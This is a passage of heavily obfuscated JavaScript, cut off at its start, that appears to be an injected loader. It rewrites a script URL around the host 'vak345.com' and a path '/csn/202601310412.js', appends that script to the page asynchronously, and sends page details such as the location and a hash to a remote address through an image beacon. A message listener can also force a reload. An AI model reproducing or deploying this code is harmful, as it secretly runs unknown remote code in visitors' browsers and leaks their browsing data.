_0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601310412.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'a86ba836b4ad7a1d4b2cd44fb0277f3c','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}